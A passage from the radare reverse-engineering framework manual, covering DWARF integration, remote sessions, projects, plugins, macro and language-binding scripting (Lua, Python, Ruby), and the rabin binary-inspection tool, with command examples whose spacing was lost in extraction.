This way it is possible to define structures by just using simple oneliners. See 'print memory' formore information.
All those C* commands can also be accessed from the visual mode by pressing 'd' (dataconversion) key.
6.2 DWARF integrationActually the dwarf support is activated by rabin when the binary have this information. This is justasm.dwarf=true, so when loading radare will add comments inside the assembly lines referencingthe C/C++/Vala/Java.. sources lines.
50

Here's an example:
$ cat hello.cmain() { printf("Hello World\n");}$ gcc -g hello.c
$ rabin -rI ~/a.out| grep dwarfe dbg.dwarf = true
$ rsc dwarf-lines a.outCC 1 main() { @ 0x8048374CC 2 printf("Hello World\n"); @ 0x8048385CC 3 } @ 0x8048391CC 3 } @ 0x804839a
This rsc script uses addr2line to get the correspondencies between source code line and memoryaddress when the program is loaded in memory by the ELF loader.
And the result is:
[0x080482F0]> pdf @ sym.main ; 1 main() { 0x08048374, / sym.main: lea ecx, [esp+0x4]0x08048378, | and esp, 0xf00x0804837b | push dword [ecx-0x4]0x0804837e | push ebp0x0804837f | mov ebp, esp0x08048381 | push ecx ; Stack size +4 0x08048382 | sub esp, 0x4 ; 2 printf("Hello World\n"); 0x08048385 | mov dword [esp], 0x8048460 ; str.Hello_World0x0804838c, | call 0x80482d4 ; 1 = imp_puts ; Stack size -4 ; 3 } 0x08048391 | add esp, 0x40x08048394, | pop ecx0x08048395 | pop ebp0x08048396 | lea esp, [ecx-0x4]0x08048399 \ ret 0x08048399 ; ------------------------------------ ; 3 }
Enable this mode with dbg.dwarf=true
51

Chapter 7: Remoting capabilities
Radare can work locally or remotelly without hard differences. The reason is that everythingremains on the IO subsystem that abstracts the access to system(), cmd() and all basic IOoperations thru the network.
Here's the help of the command:
[0xB803C7F0]> =? = ; list all open connections =<[fd] cmd ; send output of local command to remote fd =[fd] cmd ; exec cmd at remote 'fd' (last open is default one) =+ [proto://]host ; add host (default=rap://, tcp://, udp://) =-[fd] ; remove all hosts or host 'fd' ==[fd] ; open remote session with host 'fd', 'q' to quit
lets introduce the command with a little example :) A typical remote session could be:
- At remote host1:$ radare listen://:1234
- At remote host2:$ radare listen://:1234
- At localhost:$ radare <bin>
; Add hosts]> =+ rap://<host1>:1234//bin/lsConnected to: <host1> at port 1234waiting... ok5 - rap://<host1>:1234//bin/ls
; Of course, you can open remote files in debug mode (or using any io; plugin) specifying the uri when adding hosts: ]> =+ rap://<host2>:1234/dbg:///bin/lsConnected to: <host2> at port 1234waiting... ok5 - rap://<host1>:1234//bin/ls6 - rap://<host2>:1234/dbg:///bin/ls
; Exec commands in host1]> =5 px]> = s 0x666...
; Open a session with host2]> ==6fd:6> !cont entrypoint...fd:6> q
; Remove hosts (and close connections)]> =-
52

So, you can init tcp or udp servers, add them with '=+ tcp://' or '=+ udp://', and then redirect tothem the radare output. For instance:
]> =+ tcp://<host>:<port>/Connected to: <host> at port <port>5 - tcp://<host>:<port>/]> =<5 cmd...
The '=<' command will send the result of the execution of the command at the right to the remoteconnection number N (or the last one used if no id specified).
53

Chapter 8: Projects
When you are working more than once on the same file you will probably be interested in notlosing your comments, flags, xrefs analysis and so.
To solve this problem, radare implements 'project' support which can be specified with the '-p' flag.The project files are stored in '~/.radare/rdb' by default which is configured in 'eval dir.project'.
The 'P' command is the one used inside the core to store and load project files. It also caninformation about the project file.
These files are just radare scripts with some extra metadata as comments ';' or '#'.
If you want to make a full analysis when opening a file try setting 'e file.analyze=true' in your.radarerc. It will run '.af* @@ sym.' and more..
Once the program is analyzed (there is no difference between opening the program as a file ordebug it) you can store this information in a project file:
$ radare -e file.id=1 -e file.flag=1 -e file.analyze=1 -d rasc...
[0x4A13B8C0]> P? Po [file] open project Ps [file] save project Pi [file] info[0x4A13B8C0]> Ps rascProject saved
[0x4A13B8C0]> Pi rasce file.project = rasce dir.project = /home/pancake/.radare/rdb/; file = /usr/bin/rasc
This database is stored in:
$ du -hs ~/.radare/rdb/rasc24K
Now you can reopen this project in any directory by typing:
$ radare -p rasc
And if you prefer you can debug it.
$ radare -p rasc -d
The path to the filename is stored inside the project file, so you dont have to bother about typingit all the time.
The user will be prompted for re-saving the project before exiting.
54

Chapter 9: Plugins
Radare can be extended in many ways. The most common is by using stdin/stdout get input from afile an interpret the output of the program execution as radare commands. stderr is used for directuser messaging, because it is not handled by the core and it is directly printed in the terminal.
But with this kind of plugins are not directly interactive, because the communication is one-wayfrom the external program to radare. and the only way to get feedback from radare is by usingpipes and files. For example:
$ cat interactive.rsc#!/bin/shaddr=$1if [ -z "${addr}" ]; then echo "No address given" exit 1fiecho "p8 4 > tmpfile"sleep 1bytes=`cat tmpfile`echo "wx ${bytes} @ ${addr}+4"
What this 'dummy' script does is get an address as argument, read 4 bytes from there, and writethem at address+4.
As you see this simple task becomes quite 'ugly' using this concepts, so its better to write a nativeplugin to get full access to the radare internals
9.1 IO backendAll the access to files, network, debugger, etc.. is wrapped by an IO abstraction layer that allowsto interpret all the data as if it was a single file.
The IO backend is implement as IO plugins. They are selected depending on the uri file.
# debug this file using the debug io plugin$ radare dbg:///bin/ls
# allocate 10MB in a malloc buffer$ radare malloc://10M
# connect to remote host$ radare connect://192.168.3.33:9999
9.2 IO pluginsIO plugins are the ones used to wrap the open, read, write and 'system' on virtual file systems.
The cool thing of IO plugins is that you can make radare understand that any thing can be handledas a plain file. A socket connection, a remote radare session, a file, a process, a device, a gdbsession, etc..
55

So, when radare reads a block of bytes, is the task of the IO plugin to get these bytes from anyplace and put them in the internal buffer.
IO plugins are selected while opening a file by its URI. Here'r some examples:
# Debugging URIs$ radare dbg:///bin/ls$ radare pid://1927
# Remote sessions$ radare listen://:9999$ radare connect://localhost:9999
# Virtual buffers$ radare malloc://1024
You can get a list of the radare IO plugins by typing 'radare -L':
$ radare -Lharet Read WCE memory ( haret://host:port )debug Debugs or attach to a process ( dbg://file or pid://PID )gdb Debugs/attach with gdb (gdb://file, gdb://PID, gdb://host:port)gdbx GDB shell interface 'gdbx://program.exe args' )shm shared memory ( shm://key )mmap memory mapped device ( mmap://file )malloc memory allocation ( malloc://size )remote TCP IO ( listen://:port or connect://host:port )winedbg Wine Debugger interface ( winedbg://program.exe )socket socket stream access ( socket://host:port )gxemul GxEmul Debugger interface ( gxemul://program.arm )posix plain posix file access
9.3 Hack pluginsThe hack plugins are just shared libraries that have access to some internal apis of radare. The mostimportant one "radare_cmd" which accepts a command string and returns the string representingthe output of the execution.
In this way it is possible to perform any action in the core just formatting command strings andparsing its output.
All language bindings (python, lua, ...) are implemented as hack plugins. See 'scripting' sectionfor detailed information.
9.3.1 Jump hacks
The basic radare distribution comes with two plugins to manipulate jumps (actually only x86) butwouldn't be hard to port it to ARM for example.
These ones are: nj and fj. They stand for 'Negate Jump' and 'Force Jump'.
Here's an example of use:
[0x465D8AB7]> :pd 10x465D8AB7 ^ jle 0x465D8AA3 [0x465D8AB7]> H nj0x465D8AB7 ^ jg 0x465D8AA3 [0x465D8AB7]> H fj0x465D8AB7 ^ jmp 0x465D8AA3
56

Chapter 10: Scripting
Radare is a very versatile application which supports many kinds of scripting features in differentlanguages.
I have already explained how you can write scripts using radare commands (called 'radarescripts'). Or just interpret the output of external applications as radare commands. This kind ofunidirectional scripting is interesting for data adquisition, but probably is a mess if you want tomake something more interactive or complex.
For this reason radare have a pluggable interface for scripting languages using the plugin-hackAPI (See 'language bindings' chapter for more information)
10.1 Radare scriptsRadare scripts are just unidirectional scripts that are parsed in the core from a file or from theoutput of a program.
This methodology is quite used for automatizing simple tasks or for data adquisition.
[0x00000000]> !cat binpatch.rscwx 90 90 @ 0x300
[0x00000000]> . file ; interpret this file
You can obviously do the same by interpreting the output of a command:
[0x00000000]> .! rsc syms-dbg-flag ${FILE}
10.2 Boolean expressionsThese expressions can be checked for equality for later make conditional execution of commands.
Here is an example that checks if current eip is 0x8048404 and skips this instruction (!jmp eip+2)if matches.
> ? eip == 0x8048404> ??!jmp eip+2
You can check the last comparision result with the '???' command. Which is the substraction ofthe first part of the expression and the second part of it.
> ? 1==1 # check equality (==)> ???0x0> ? 2==1 # check equality (==)> ???0x1> ? 1!=2 # check difference (!=)> ???0x0
57

Substraction can be also used as a comparator operation, because it's what the == operator doesinternally. If the substraction of two elements is 0 means that they are equal. Now we can replacethe previous expression into:
> ? 2-1> ???0x1 # false> ? 2-2> ???0x0 # true
The conditional command is given after the '??' command. Which is the help of the '?' commandwhen no arguments given:
[0xB7F9D810]> ??Usage: ?[?[?]] <expr> > ? eip ; get value of eip flag > ? 0x80+44 ; calc math expression > ? eip-23 ; ops with flags and numbers > ? eip==sym.main ; compare flags The '??' is used for conditional executions after a comparision > ? [foo] = 0x44 ; compare memory read with byte > ??? ; show result of comparision > ?? s +3 ; seek current seek + 3 if equal
10.3 MacrosThe radare shell support macro definitions and these ones can be used to make up your own setof commands into a macro and then use it from the shell by just giving the name and arguments.You can understand a macro as a function.
Let's see how to define a macro:
[0x465D8810]> (?Usage: (foo\n..cmds..\n) Record macros grouping commands (foo args\n ..) ; define a macro (-foo) ; remove a macro .(foo) ; to call itArgument support: (foo x y\n$1 @ $2) ; define fun with args .(foo 128 0x804800) ; call it with args
The command to manage macros is '('. The first thing we can do is a hello world:
[0x465D8810]> (hello.. ?e Hello World.. ?e ===========.. )[0x465D8810]> .(hello)Hello World===========[0x465D8810]>
Macros supports arguments, and they are referenced with $# expressions.
Here's an example of how to define a simple oneliner function called 'foo' accepting two argumentsto be used to print 8bit values from an address.
; Create our macro[0x465D8810]> (dump addr len.. p8 $1 @ $0)
58

; List defined macros[0x465D8810]> (0 dump: p8 $1 @ $0
; Call the macro[0x465D8810]> .(dump esp 10)01 00 00 00 e4 17 e6 bf 00 00
; Remove it![0x465D8810]> (-dump)
We can define these macros in our ~/.radarerc
$ cat ~/.radarerc(dump addr len p8 $1 @ $0)
It is also possible to recursively call a macro to emulate a loop. Here's a simple example of arecursive loop using macros in radare:
(loop times cmd ? $0 == 0 ?? () $1 .(loop $0-1 $1))
10.3.1 Iterators
Iterators are macros that return a value or NULL to terminate the loop. A macro is handled as aniterator when called after the foreach (@@) mark.
Here's an implementation of a generic numeric for loop using an iterator
; implementation of a numeric range 'for' loop in radare script; usage: x @@ .(for 10 100)
(for from to ?$@+$0==$1 ; if (from+iter == to) ??() ; return NULL ()$@+$0 ; return from+iter)
So now we can write something like this:
x @@.(for 0x300 0x400)...
To execute the 'x' command at every offset from 0x300 to 0x400.
10.3.2 Labels in macros
Here there are two macro implementations for a user-defined disassembler:
(disasm-recursive times ? $0 == 0 ; check if arg0 == 0 ?? () ; if matches break pd 1 ; disassemble 1 opcode s +$$$ ; seek curseek+opcodesize .(disasm-recursive $0-1)) ; recursive call to me
The problem with the recursive implementation is that will easily eat the stack if you plan to feedthe macro with a large number as argument.
59

It is also possible to write the same loop in an iterative format:
(disasm-iterative x f foo @ $0 ; foo = arg0 label: ; define label pd 1 ; disasm 1 opcode s +$$$ ; seek to next opcode f foo @ foo-1 ; foo-- ? foo != 0 ; if (foo != 0) ??.label: ; goto label)
I know that this syntax looks like a mix of lisp, perl and brainfuck :) cool huh? ;)
10.4 Language bindingsAll language bindings supported by radare to script some actions are implemented as hack plugins.
LUA is probably the cleaner implementation of a language binding for radare, i recommend youto read the source at 'src/plug/hack/lua.c'. Here's the structure to register the plugin:
int radare_plugin_type = PLUGIN_TYPE_HACK;struct plugin_hack_t radare_plugin = { .name = "lua", .desc = "lua plugin", .callback = &lua_hack_cmd};
The 'lua_hack_cmd' accepts a string as argument which is the argument given when calling theplugin from the radare shell:
[0x00000000]> H lua my-script.lua
If no arguments given, the plugin will loop in a prompt executing the lines given as lua statements.
The same happens with other language bindings like ruby, python or perl.
In the same directory where the plugins are installed, there's a "radare.py" or "radare.lua" whichdescribes the API for that language.
The APIs in radare for language bindings are just wrappers for the basic 'r.cmd()' function handledby the core which is hooked to 'radare_cmd()'.
Here's a small part of radare.py to exemplify this:
def flag_get(name): return r.cmd("? %s"%name).split(" ")[0].strip()
def flag_set(name, addr=None): if addr == None: r.cmd("f %s"%name) else: r.cmd("f %s @ 0xx"%name, addr)
def analyze_opcode(addr=None): """ Returns a hashtable containing the information of the analysis of the opcode in the current seek. This is: 'opcode', 'size', 'type', 'bytes', 'offset', 'ref', 'jump' and 'fail' """ if addr == None: return __str.to_hash(r.cmd("ao")) return __str.to_hash(r.cmd("ao @ 0x%x"%addr))
60

The use of these functions is quite natural:
from radare import *
aop = analyze_opcode(flag_get("eip"))if aop["type"] == "jump": print "Jumping to 0x%08x"%aop["jump"]
Read the 'scripting' chapter to get a deeper look on this topic.
The clearest example about how to implement a language binding for radare is done in Ruby.Read it at src/plug/hack/ruby.c
10.5 LUAThe LUA language aims to be small, simple and fast dynamic language with a well designed core.This was the first language binding implemented in radare for this obvious reasons, and there aresome scripts and API available in 'scripts/'.
The main problem of LUA is the lack of libraries and community, so.. sadly for those copypastadevelopers it is not a productive language like python is, but you have the same control on radarethan any other scripting language because they share a common root entrypoint based on r.cmd()that accepts a command string and returns the output of the command in a string.
Then, if you need to resolve some data from the command result, just parse the resulting string.
10.6 PythonThe second scripting language implemented in radare was 'python'. Lot of people ping me foradding support for python scripting. The python interface for C is not as nice as the LUA one,and it is obviously not as optimal as LUA, but it gives a very handy syntax and provides a full-featured list of libraries and modules to extend your script.
Actually in python-radare is possible to write a GTK frontend (for example) by just using 'Hpython "your-script"' and using from the the core radare.py API.
The basics of the scripting for any language is the same. The entrypoint between the languageand the core is a 'str=r.cmd(str)' function which accepts a string representing a radare commandand returns the output of this command as a string.
The file 'radare.py' implements the API for accessing the raw 'r' module which is only loaded frominside the core. (So you cannot use radare-python scripts outside radare (obviously)).
The file 'radapy.py' implements a pure-python radare-remote server and enables a simple interfacefor extending the basic IO operations thru the network in python. Read 'networking' section formore information.
10.6.1 Python hello world
to start we will write a small python script for radare to just test some of the features of the API.
$ cat hello.pyprint "Hello World"seek(0)print hex(3)write("90 90 90")print hex(3)
61

quit()
$ echo patata > file # prepare the dummy file$ radare -i hello.py -wnv file # launch the scriptHello World70 61 74 90 90 90
If you want a better interface for writing your scripts inside radare use the scriptedit plugin thatdepends on GTK+ offering a simple editor with language selector and allows to run scripts fromthere.
You can also use radare programatically from the python shell:
[0x4A13B8C0]> H pythonpython> print dir(r)['__doc__', '__name__', 'cmd', 'eval']python> print(r.cmd("p8 4"))89 e0 e8 39
10.6.2 radapy (remote api)
There are some extension APIs that uses r.cmd() as entrypoint in python radare, these are:
radapy - client/server radare remote protocolo (rap://) implementation in pure pythonranal - code analysis object-oriented apiradare - commands aliased with userfriendly function names
As all those apis remains on r.cmd() to work (but radapy), you can use radapy to redefine the 'r'instance and make radare and ranal APIs work remotely or locally seamlessly.
The radapy API is used to implement radare servers or clients in python scripting. Here's a clientexample:
import syssys.path.append('.')import radapy
c = radapy.RapClient('localhost', 9999)fd = c.open("/bin/ls", 0)print c.cmd("px")c.close(fd)c.disconnect()
Here's another example in python that hijacks the 'r' instance of radare api and proxies all thecommands via network to a remote radare:
hijack=1
import radareimport ranalimport radapy
# r.cmd() hijackingif hijack: class Food: def cmd(str): global c print "Command to run is (%s)"%str return c.cmd(str) cmd = staticmethod(cmd) global r radare.r = Food
62

c = radapy.RapClient("localhost", 9999)
fd = c.open("/bin/ls", 0)print c.cmd("px")print radare.r.cmd("pd 20")radare.seek(33)print radare.disasm(0, 10)
c.close(fd)c.disconnect()
The program expects to have radare server running at port 9999 in localhost. This is: 'radarerap://:9999' or 'radare listen://:9999'
The server-side is a bit more complicated to manage because it aims to implement a remote-iowith support for remote commands and system execution thru the network. The following exampleshows implements a radare server that ignores any 'open' or 'close' operation but provides accessto a local buffer (python string) as the remote file contents.
The seeking can be hooked, but by default radapy API implements a basic failover and tracks thevalue of current seek on a local variable of the radapy instance.
import radapyfrom string import *
PORT = 8888
def fun_write(buf):print "WRITING %d bytes (%s)"%(len(buf),buf)return 6
def fun_read(len):global rsprint "READ %d bytes from %d\n"% (len, rs.offset)str = "patata"str = str[rs.offset:]return str
# main
rs = radapy.RapServer()rs.handle_cmd_read = fun_readrs.handle_cmd_write = fun_writers.size = 10rs.listen_tcp (PORT)
Using the radapy API you can easily make any python-based application interact with radare.This is for example: IDA, Inmunity Debugger, Bochs, etc..
The bochs-radare support is actually implement in a script that provides works as a bridge betweenthe ero's python patch for bochs and radare. The details of this are described in the 'Debuggingwith bochs and python' chapter.
See 'scripts/radapy_bochs.py' for more information.
10.6.3 ranal (code analysis api)
Another interesting API for python distributed with radare is 'ranal'. This module offers a simple
63

class-based cache that mirrors information extracted from the core using r.cmd()
Here's an example about how to use the ranal API:
try: import rexcept: import radapy # TODO: hijack 'r' instance hereimport radareimport syssys.path.append('.')from ranal import *
print "---------------------------------"
print r.cmd("e scr.color=0")print r.cmd("e graph.split=0")p = Program()
print "File type: %s" % p.typeprint "File size: %d bytes" % p.sizeprint "Entrypoint: 0x%x" % p.entrypointprint "Virtual address: 0x%x" % p.vaddrprint "Physical address: 0x%x" % p.paddrprint "OperatingSystem: %s" % p.osprint "Architecture: %s" % p.archprint "Endian: %s" % p.bigendian
print "Symbols:"ss = Symbols()for s in ss.list: print "0x%08x: size=%s name=%s"%(s.addr, s.size, s.name) Function.analyze(s.addr)
print "Functions:"fs = Functions()for f in fs.list: print "0x%08x: size=%s name=%s"%(f.addr, f.size, f.name) bb = BasicBlocks(f.addr) print " ==> Basic blocks: %d"%len(bb.list) print " ==> Disassembly:" print r.cmd("pd@%d:%d"%(f.addr,f.size)) Graph.make_png(f.addr, "%s.png"%f.name)
print "Imports:"ss = Imports()for s in ss.list: print "0x%08x: size=%s name=%s"%(s.addr, s.size, s.name) for x in CodeXrefs(s.addr).list: print " -> xref from 0x%08x"%(x.addr)
print "Xrefs:"for x in CodeXrefs().list: print " -> code xref from 0x%08x -> to 0x%08x"%(x.addr, x.endaddr)for x in DataXrefs().list: print " -> data xref from 0x%08x -> to 0x%08x"%(x.addr, x.endaddr)
print "Sections:"ss = Sections()for s in ss.list: print "0x%08x: size=%d %s"%(s.addr, s.size, s.name)
print "---------------------------------"radare.quit(0)
64

10.7 RubyUse it like in python by refering a global variable called '$r'.
[0x465D8810]> H rubyLoad done==> Loading radare ruby api... okirb(main):001:0> $r=> #<Radare:0xb703ad38>irb(main):002:0> print $r.cmd("p8 3 @ esp")01 00 00 irb(main):003:0>
Read radare.rb for more information about the API.
65

Chapter 11: Rabin
Under this bunny-arabic-like name, radare hides the power of a wonderful tool to handle binaryfiles and get information to show it in the command line or import it into the core.
Rabin is able to handle multiple file formats like Java CLASS, ELF, PE, MACH-O, etc.. and it isable to get symbol import/exports, library dependencies, strings of data sections, xrefs, addressof entrypoint, sections, architecture type, etc.
$ rabin -hrabin [options] [bin-file] -e shows entrypoints one per line -i imports (symbols imported from libraries) -s symbols (exports) -c header checksum -S show sections -l linked libraries -L [lib] dlopen library and show address -z search for strings in elf non-executable sections -x show xrefs of symbols (-s/-i/-z required) -I show binary info -r output in radare commands -v be verbose
The output of every flag is intended to be easily parseable, they can be combined with -v or -vvfor a more readable and verbose human output, and -r for using this output from the radare core.Furtheremore, we can combine -s, -i and -z with -x to get xrefs.
11.1 File identificationThe file identification is done through the -I flag, it will output information regarding binary class,encoding, OS, type, etc.
$ rabin -I /bin/ls[Information]class=ELF32enconding=2's complement, little endianos=linuxmachine=Intel 80386arch=inteltype=EXEC (Executable file)stripped=Yesstatic=Nobaddr=0x0804800
As it was said we can add the -r flag to use all this information in radare:
$ rabin -Ir /bin/lse file.type = elfe io.vaddr = 0x08048000e cfg.bigendian = falsee dbg.dwarf = false
66

e asm.os = linuxe asm.arch = intel
This is automatically done at startup if we append to our configuration file (.radarerc) the evalcommand "eval file.id = true".
11.2 EntrypointThe flag "-e" lets us know the program entrypoint.
$ rabin -e /bin/ls0x08049a40
Again, if we mix it with -v we get a better human readable output.
$ rabin -ev /bin/ls[Entrypoint]Memory address: 0x08049a40
With -vv we will get more information, in this case the memory location as well as the file offset.
$ rabin -evv /bin/ls[Entrypoint]Memory address: 0x08049a40File offset: 0x00001a40
Combined with -r radare will create a new flag space called "symbols", and it will add a flag named"entrypoint" which points to the program's entrypoint. Thereupon, radare will seek it.
$ rabin -er /bin/lsfs symbolsf entrypoint @ 0x08049a40s entrypoint
11.3 ImportsRabin is able to get all the imported objects, as well as their offset at the PLT, this information isquite useful, for example, to recognize wich function is called by a call instruction.
$ rabin -i /bin/ls | head[Imports]address=0x08049484 offset=0x00001484 bind=GLOBAL type=FUNC name=abortaddress=0x08049494 offset=0x00001494 bind=GLOBAL type=FUNC name=__errno_locationaddress=0x080494a4 offset=0x000014a4 bind=GLOBAL type=FUNC name=sigemptysetaddress=0x080494b4 offset=0x000014b4 bind=GLOBAL type=FUNC name=sprintfaddress=0x080494c4 offset=0x000014c4 bind=GLOBAL type=FUNC name=localeconvaddress=0x080494d4 offset=0x000014d4 bind=GLOBAL type=FUNC name=dirfdaddress=0x080494e4 offset=0x000014e4 bind=GLOBAL type=FUNC name=__cxa_atexitaddress=0x080494f4 offset=0x000014f4 bind=GLOBAL type=FUNC name=strcolladdress=0x08049504 offset=0x00001504 bind=GLOBAL type=FUNC name=fputs_unlocked(...)
The flag -v will output human readable output.
$ rabin -iv /bin/ls[Imports]Memory address File offset Name0x08049484 0x00001484 abort0x08049494 0x00001494 __errno_location0x080494a4 0x000014a4 sigemptyset0x080494b4 0x000014b4 sprintf0x080494c4 0x000014c4 localeconv0x080494d4 0x000014d4 dirfd
67

0x080494e4 0x000014e4 __cxa_atexit0x080494f4 0x000014f4 strcoll0x08049504 0x00001504 fputs_unlocked(...)
Combined with -vv, we get two new columns, bind (LOCAL, GLOBAL, etc.) and type (OBJECT,FUNC, SECTION, FILE, etc.)
$ rabin -ivv /bin/ls[Imports]Memory address File offset Bind Type Name0x08049484 0x00001484 GLOBAL FUNC abort0x08049494 0x00001494 GLOBAL FUNC __errno_location0x080494a4 0x000014a4 GLOBAL FUNC sigemptyset0x080494b4 0x000014b4 GLOBAL FUNC sprintf0x080494c4 0x000014c4 GLOBAL FUNC localeconv0x080494d4 0x000014d4 GLOBAL FUNC dirfd0x080494e4 0x000014e4 GLOBAL FUNC __cxa_atexit0x080494f4 0x000014f4 GLOBAL FUNC strcoll0x08049504 0x00001504 GLOBAL FUNC fputs_unlocked(...)
Again, with -r we can automatically flag them in radare.
$ rabin -ir /bin/ls
11.4 Symbols (exports)In rabin, symbols list works in a very similar way as exports do. With the flag -i it will list all thesymbols present in the file in a format that can be parsed easily.
$ rabin -s /bin/ls[Symbols]address=0x0805e3c0 offset=0x000163c0 size=00000004 bind=GLOBAL type=OBJECT name=stdoutaddress=0x08059b04 offset=0x00011b04 size=00000004 bind=GLOBAL type=OBJECT name=_IO_stdin_usedaddress=0x0805e3a4 offset=0x000163a4 size=00000004 bind=GLOBAL type=OBJECT name=stderraddress=0x0805e3a0 offset=0x000163a0 size=00000004 bind=GLOBAL type=OBJECT name=optindaddress=0x0805e3c4 offset=0x000163c4 size=00000004 bind=GLOBAL type=OBJECT name=optarg
With -v, rabin will print a simpler output.
$ rabin -sv /bin/ls[Symbols]Memory address File offset Name0x0805e3c0 0x000163c0 stdout0x08059b04 0x00011b04 _IO_stdin_used0x0805e3a4 0x000163a4 stderr0x0805e3a0 0x000163a0 optind0x0805e3c4 0x000163c4 optarg
5 symbols
Using -vv, we will get their size, bind and type too.
$ rabin -svv /bin/ls[Symbols]Memory address File offset Size Bind Type Name0x0805e3c0 0x000163c0 00000004 GLOBAL OBJECT stdout0x08059b04 0x00011b04 00000004 GLOBAL OBJECT _IO_stdin_used0x0805e3a4 0x000163a4 00000004 GLOBAL OBJECT stderr0x0805e3a0 0x000163a0 00000004 GLOBAL OBJECT optind0x0805e3c4 0x000163c4 00000004 GLOBAL OBJECT optarg
5 symbols
68

And, finally, with -r radare core can flag automatically all these symbols and define function anddata blocks.
$ rabin -sr /bin/lsfs symbolsb 4 && f sym.stdout @ 0x0805e3c0b 4 && f sym._IO_stdin_used @ 0x08059b04b 4 && f sym.stderr @ 0x0805e3a4b 4 && f sym.optind @ 0x0805e3a0b 4 && f sym.optarg @ 0x0805e3c4b 5125 symbols added
11.5 LibrariesRabin can list the libraries used by a binary with the flag -l.
$ rabin -l /bin/ls[Libraries]librt.so.1libselinux.so.1libacl.so.1libc.so.6
If you compare the output of 'rabin -l' and 'ldd' you will notice that rabin will list less librariesthan 'ldd'. The reason is that rabin will not follow the dependencies of the listed libraries, it willjust display the ones listed in the binary itself.
There is another flag related to libraries, -L, it dlopens a library and show us the address whereit has been loaded.
$ rabin -L /usr/lib/librt.so 0x0805e020 /usr/lib/librt.so
11.6 StringsThe -z flag is used to list all the strings located in the section .rodata for ELF binaries, and .textfor PE ones.
$ rabin -z /bin/ls[Strings]address=0x08059b08 offset=0x00011b08 size=00000037 type=A name=Try `%s --help' for more...address=0x08059b30 offset=0x00011b30 size=00000031 type=A name=Usage: %s [OPTION]... [FILE]...(...)
Using -zv we will get a simpler and more readable output.
$ rabin -zv /bin/ls[Strings]Memory address File offset Name0x08059b08 0x00011b08 Try `%s --help' for more information.0x08059b30 0x00011b30 Usage: %s [OPTION]... [FILE]...(...)
Combined with -vv, rabin will look for strings within all non-exectable sections (not only .rodata)and print the string size as well as its encoding (Ascii, Unicode).
$ rabin -zvv /bin/ls[Strings]Memory address File offset Size Type Name0x08048134 0x00000134 00000018 A /lib/ld-linux.so.20x08048154 0x00000154 00000003 A GNU
69

0x08048b5d 0x00000b5d 00000010 A librt.so.10x08048b68 0x00000b68 00000014 A __gmon_start__0x08048b77 0x00000b77 00000019 A _Jv_RegisterClasses0x08048b8b 0x00000b8b 00000013 A clock_gettime0x08048b99 0x00000b99 00000015 A libselinux.so.1(...)
With -r all this information is converted to radare commands, which will create a flag space called"strings" filled with flags for all those strings. Furtheremore, it will redefine them as strings instedof code.
$ rabin -zr /bin/lsfs stringsb 37 && f str.Try___s___help__for_more_information_ @ 0x08059b08Cs 37 @ 0x08059b08b 31 && f str.Usage___s__OPTION______FILE____ @ 0x08059b30Cs 31 @ 0x08059b30(...)
11.7 Program sectionsRabin give us complete information about the program sections. We can know their index, offset,size, align, type and permissions, as we can see in the next example.
$ rabin -Svv /bin/ls[Sections]Section index Memory address File offset Size Align Privileges Name00 0x08048000 0x00000000 00000000 0x00000000 ---01 0x08048134 0x00000134 00000019 0x00000001 r-- .interp02 0x08048148 0x00000148 00000032 0x00000004 r-- .note.ABI-tag03 0x08048168 0x00000168 00000808 0x00000004 r-- .hash04 0x08048490 0x00000490 00000092 0x00000004 r-- .gnu.hash05 0x080484ec 0x000004ec 00001648 0x00000004 r-- .dynsym06 0x08048b5c 0x00000b5c 00001127 0x00000001 r-- .dynstr07 0x08048fc4 0x00000fc4 00000206 0x00000002 r-- .gnu.version08 0x08049094 0x00001094 00000176 0x00000004 r-- .gnu.version_r09 0x08049144 0x00001144 00000040 0x00000004 r-- .rel.dyn10 0x0804916c 0x0000116c 00000728 0x00000004 r-- .rel.plt11 0x08049444 0x00001444 00000048 0x00000004 r-x .init12 0x08049474 0x00001474 00001472 0x00000004 r-x .plt13 0x08049a40 0x00001a40 00065692 0x00000010 r-x .text14 0x08059adc 0x00011adc 00000028 0x00000004 r-x .fini15 0x08059b00 0x00011b00 00015948 0x00000020 r-- .rodata16 0x0805d94c 0x0001594c 00000044 0x00000004 r-- .eh_frame_hdr17 0x0805d978 0x00015978 00000156 0x00000004 r-- .eh_frame18 0x0805e000 0x00016000 00000008 0x00000004 rw- .ctors19 